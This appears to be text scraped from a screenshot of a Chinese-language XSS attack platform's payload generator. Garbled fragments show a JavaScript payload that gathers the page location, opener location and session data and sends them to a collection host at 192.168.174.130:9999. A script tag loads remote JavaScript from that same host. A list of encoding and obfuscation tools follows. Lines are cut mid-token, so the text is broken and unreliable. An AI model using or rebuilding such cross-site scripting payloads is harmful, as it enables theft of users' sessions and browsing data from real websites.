 right.js
声明
请输入js模板描述...
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
XSS'OR js编码工具 ×
174.130:9999/index.php";
c=website+'/?keepsession=
document.location.href}cat
cape((function(){try{return
e='+escape((function(){try
'}})())+'&opener='+escape
pener.location.href)?windo
'());})();
<script
src="http://192.168.174.130:9999/myjs/hh
han.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →